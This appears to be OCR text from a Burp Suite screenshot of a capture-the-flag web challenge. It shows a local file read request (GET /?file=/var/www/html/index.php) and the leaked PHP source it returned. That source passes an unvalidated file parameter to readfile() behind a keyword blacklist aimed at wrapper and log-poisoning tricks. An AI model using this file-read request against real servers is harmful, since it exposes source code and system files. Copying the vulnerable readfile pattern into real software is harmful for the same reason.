 Send
Cancel
<
>
Target: http://be008003-9817-45ca-85aa-7c1e5b5
Request
Response
Pretty
Raw
Hex
\n
1 GET /?file=/var/www/html/index.php HTTP/1.1
2 Host: be008003-9817-45ca-85aa-7c1e5b5b81e2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://be008003-9817-45ca-85aa-7c1e5b5b81e2.challenge.ctf.show/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Aug 2023 01:44:58 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 353
8
9 <?php
10 error_reporting(0);
11 function filter($x){
12
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i'
,$x)){
13 die('too young too simple sometimes naive!');
14 }
15 }
16 $file=isset($_GET['file'])?$_GET['file']:"5.mp4";
17 filter($file);
18 header('Content-Type: video/mp4');
19 header("Content-Length: $file");
20 readfile($file);
21 ?>